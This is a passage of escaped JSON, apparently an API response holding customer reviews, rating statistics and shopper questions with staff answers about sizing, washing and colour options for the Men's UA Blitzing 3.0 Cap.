nbdkbonrlrcz09ipl7rp\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/abc4efdc-fb56-503e-b84a-76a52a79fd36\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9433bf5f-f94f-5a3a-b5bf-05bebfdddc1f\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/56776219-1a98-56a8-a13f-a3450dab24a7\"}},\"id\":\"10085662\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-31T19:13:12.000+00:00\",\"reviewText\":\"Excellent  customer service\",\"title\":\"Always good to shop at under armor/ formal employe\",\"userNickname\":\"JESUS 21\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17119123RakXKZPLmT\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":6,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":1579,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":1334},{\"key\":4,\"count\":182},{\"key\":3,\"count\":24},{\"key\":2,\"count\":23},{\"key\":1,\"count\":16}],\"average\":4.770107663077898,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":1383},{\"key\":false,\"count\":44}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":20,\"numAnswers\":20}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.18882769472856,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6.179127725856698,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.7671826625386995,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":1364},{\"ratingValue\":4,\"count\":185},{\"ratingValue\":2,\"count\":25},{\"ratingValue\":3,\"count\":24},{\"ratingValue\":1,\"count\":17}],\"totalReviewCount\":1615,\"recommendedCount\":1412,\"notRecommendedCount\":47}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":20,\"locale\":\"en_US\",\"results\":[{\"id\":\"7956975\",\"cID\":\"b16cca6e-f139-565a-b6d5-98e81fa8ceb5\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-10-15T22:45:07.000+00:00\",\"lastModificationTime\":\"2025-10-15T22:45:07.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"l36527i5mb40bbmkz0mi6dt79\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"When will hey be stocked?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-15T22:10:07.000+00:00\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17605662yTSnKwir0E\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7636857\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7137408\",\"cID\":\"be1fc899-c2f5-5556-86d7-9c67ab425b5e\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-04-30T14:30:16.000+00:00\",\"lastModificationTime\":\"2023-04-30T14:30:16.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"hswg6ose0j5eicqgxvn5pww3i\",\"userLocation\":\"Hot Springs. Ar\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What size is the M/L and the L/XL\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-04-30T12:58:19.000+00:00\",\"campaignId\":\"BV_PRODUCT_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16828594UUmnSV61gc\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6926213\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7118262\",\"cID\":\"55c61bd9-d4c0-57d9-b658-615888eb22c5\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-04-12T18:30:09.000+00:00\",\"lastModificationTime\":\"2023-04-12T18:30:09.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"p7f0m6wjqifygztdh2l02gu0h\",\"userLocation\":\"Florida\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"I have a 22and 1/2 in head measurement is the m/L or L/XL the correct size\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-04-12T18:07:55.000+00:00\",\"userNickname\":\"Rusty68\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__168132288Aig8yyNKD\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6910392\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7073941\",\"cID\":\"98ae5679-70a6-5b23-8222-e660546f70f5\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-03-02T00:45:04.000+00:00\",\"lastModificationTime\":\"2023-03-02T00:45:04.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"6jydxxhjnj7w0a3vgo03iiufs\",\"userLocation\":\"N/A\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"I do strength training at the gym. Is this hat suitable to use while lifting weights during my workout?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-03-01T23:13:35.000+00:00\",\"userNickname\":\"Batman is Back\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16777124ViTZAulX6z\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6872412\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6901557\",\"cID\":\"8eaaffaf-b5fc-5371-bcb7-135e0a41681e\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2022-09-30T14:15:14.000+00:00\",\"lastModificationTime\":\"2022-09-30T14:15:14.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"hgwc39r4c5sqa8tu347knycl4\",\"userLocation\":\"Cincinnati\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"when I click the white hat option it says white/steel, but it looks like its a black under armour logo. is the logo black on the white hat? thanks\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-09-30T13:46:18.000+00:00\",\"userNickname\":\"Jasonp23\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16645455i8OmOoVIGU\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6735180\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6682573\",\"cID\":\"1965c7ba-4f16-59d2-bdd3-3d9950c60459\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2022-03-26T00:15:04.000+00:00\",\"lastModificationTime\":\"2022-03-26T00:15:04.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"en5team7l61wktptll8899dgk\",\"userLocation\":\"Minneapolis\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What is the cap depth on the XXL Blitz 3.0 cap?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-03-25T22:42:09.000+00:00\",\"userNickname\":\"Sheila Kieffer\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16482481A3WquLikLg\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6576054\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6593089\",\"cID\":\"d6a4f26f-d476-5ab1-995b-c2e75ed109da\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2022-01-04T13:45:15.000+00:00\",\"lastModificationTime\":\"2022-01-04T13:45:15.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"dfxjlqissu477dkzg0ci8acan\",\"userLocation\":\"u.k.\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"whats the upf on a blitzing 3 cap\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-01-03T21:01:44.000+00:00\",\"userNickname\":\"blitzing 3 cap\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16412437AMPftTmMtE\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6484430\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6483877\",\"cID\":\"524bfafe-ff12-59db-ba96-6a5499bad84d\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2021-10-11T03:30:04.000+00:00\",\"lastModificationTime\":\"2021-10-11T03:30:04.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"qhmrs1q38wd3yoe4q2f0ur8tw\",\"userLocation\":\"Ontario, CA\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What’s the Size for L/XL in Inches?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2021-10-11T02:32:43.000+00:00\",\"userNickname\":\"Maykel B\",\"campaignId\":\"BV_PRODUCT_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__163391951BUiQG06Fe\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6389965\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6395040\",\"cID\":\"81396be6-f28f-5323-9d7b-86eec88d0db0\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2021-08-09T13:00:17.000+00:00\",\"lastModificationTime\":\"2021-08-09T13:00:17.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"75zkow1vifjjiph0mayp9fjjn\",\"userLocation\":\"Mumbai, India\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What is my size should I get I have measured in cm it is 55cm\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2021-08-09T07:18:40.000+00:00\",\"userNickname\":\"Asad Zafar\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16284935gk9rZPCYwq\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6359308\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6423679\",\"cID\":\"bd8c8cb5-6f81-5108-9c5c-15e4d7ee0779\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2021-08-28T13:45:13.000+00:00\",\"lastModificationTime\":\"2021-08-28T13:45:13.000+00:00\",\"productId\":\"1305036\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"9hb3v78sc9ulgr5cox2xxghwk\",\"userLocation\":\"Monroe Georgia\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is this hat washable and how?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2021-08-28T03:52:45.000+00:00\",\"userNickname\":\"Geo313\",\"campaignId\":\"BV_PRODUCT_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16301227P5c9a4tviv\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6347165\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"6347165\":{\"Id\":\"6347165\",\"CID\":\"e168d1f7-5789-564e-91d7-feac9bb1945d\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2021-09-08T16:15:08.000+00:00\",\"LastModificationTime\":\"2023-07-02T02:56:52.000+00:00\",\"QuestionId\":\"6423679\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":2,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":2,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__163111733p5OAfamh5\",\"SubmissionTime\":\"2021-09-08T16:09:09.000+00:00\",\"AnswerText\":\"We recommend hand washing your hat by following these steps:\\r\\n\\r\\nSpot-clean by removing excess dirt and mud with a dry brush or towel.\\r\\nFill a clean sink or bucket with a mild detergent and warm water.\\r\\nSoak the hat for 30-90 minutes then rinse.\\r\\nLet air dry.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6359308\":{\"Id\":\"6359308\",\"CID\":\"bc75abe7-65c9-52b7-89a0-a01cc86b8e83\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2021-09-16T22:45:04.000+00:00\",\"LastModificationTime\":\"2023-03-11T06:30:54.000+00:00\",\"QuestionId\":\"6395040\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":5,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":5,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16318315eCwNWxWVqP\",\"SubmissionTime\":\"2021-09-16T22:33:26.000+00:00\",\"AnswerText\":\"We would recommend a size S/M!\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6389965\":{\"Id\":\"6389965\",\"CID\":\"9e14e3c0-b045-5a56-a60d-8da663534d8f\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-03-23T14:00:12.000+00:00\",\"LastModificationTime\":\"2023-03-27T00:14:54.000+00:00\",\"QuestionId\":\"6483877\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"InappropriateFeedbackList\":[{\"AuthorId\":\"ztcg6arh0lsqma5f7e6a5s3xbk\",\"SubmissionTime\":\"2023-03-23T13:54:45.000+00:00\"}],\"TotalInappropriateFeedbackCount\":1,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":13,\"TotalNegativeFeedbackCount\":2,\"TotalPositiveFeedbackCount\":11,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16339652KBacgFJYaR\",\"SubmissionTime\":\"2021-10-11T15:15:42.000+00:00\",\"AnswerText\":\"Size L/XL is equivalent to a head measurement of 22¾ - 24 inches.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6484430\":{\"Id\":\"6484430\",\"CID\":\"62aadb99-1116-5b51-a19f-3996e95b181b\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2022-04-24T23:15:07.000+00:00\",\"LastModificationTime\":\"2022-09-30T00:52:20.000+00:00\",\"QuestionId\":\"6593089\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"InappropriateFeedbackList\":[{\"AuthorId\":\"z286bdxfirwoj6fjjrgh50y3x5\",\"SubmissionTime\":\"2022-04-24T23:01:58.000+00:00\"}],\"TotalInappropriateFeedbackCount\":1,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16414936opIgy6kPYR\",\"SubmissionTime\":\"2022-01-06T18:31:05.000+00:00\",\"AnswerText\":\"The Men's UA Blitzing 3.0 Cap is not currently UPF rated.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6576054\":{\"Id\":\"6576054\",\"CID\":\"444b9023-0a9a-57c8-8da0-33e0ef4204e9\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2022-04-13T17:15:06.000+00:00\",\"LastModificationTime\":\"2023-04-07T19:20:37.000+00:00\",\"QuestionId\":\"6682573\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":8,\"TotalNegativeFeedbackCount\":8,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__164987005ZlhE83qDp\",\"SubmissionTime\":\"2022-04-13T17:15:03.000+00:00\",\"AnswerText\":\"We sincerely apologize, as we do not have an exact cap depth measurement to provide for the Men's UA Blitzing 3.0 Cap. Please reference our Size \u0026 Fit Guide to select the best cap size based on your personal measurements!\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6735180\":{\"Id\":\"6735180\",\"CID\":\"fc94ee6f-e88c-5e47-b614-96fd5d04dc80\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2022-10-07T18:00:14.000+00:00\",\"LastModificationTime\":\"2023-03-14T00:42:13.000+00:00\",\"QuestionId\":\"6901557\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":3,\"TotalNegativeFeedbackCount\":1,\"TotalPositiveFeedbackCount\":2,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16651652JXGS3JAX0H\",\"SubmissionTime\":\"2022-10-07T17:55:27.000+00:00\",\"AnswerText\":\"Colorway 100 has a black UA logo as pictured.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6872412\":{\"Id\":\"6872412\",\"CID\":\"b4b04cef-7eb5-5d41-a5e0-52f9bee5b00d\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-03-06T01:15:05.000+00:00\",\"LastModificationTime\":\"2023-03-06T01:15:05.000+00:00\",\"QuestionId\":\"7073941\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__167806510ZgmkEiGEZ\",\"SubmissionTime\":\"2023-03-06T01:12:32.000+00:00\",\"AnswerText\":\"The Men's UA Blitzing 3.0 Cap may be used for these purposes.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6910392\":{\"Id\":\"6910392\",\"CID\":\"0089b481-310a-5e9f-9a6b-4e93b43dacb0\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-04-13T22:15:15.000+00:00\",\"LastModificationTime\":\"2023-04-13T22:15:15.000+00:00\",\"QuestionId\":\"7118262\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__168142358gcAc2DboD\",\"SubmissionTime\":\"2023-04-13T22:06:07.000+00:00\",\"AnswerText\":\"We recommend M/L.\",\"UserNickname\":\"UAExpert\",\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"ContextDataValues\":{},\"Photos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"IsSyndicated\":false,\"AdditionalFields\":{}},\"6926213\":{\"Id\":\"6926213\",\"CID\":\"2b24d385-5452-57da-b711-d2a785fcf883\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-05-01T16:00:14.000+00:00\",\"LastModificationTime\":\"2023-05-01T16:00:14.000+00:00\",\"QuestionId\":\"7137408\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16829566GqHz23ug4y\",\"SubmissionTime\":\"2023-05-01T15:58:26.000+00:00\",\"AnswerText\":\"A M/L is ideal for head measurements of 22 - 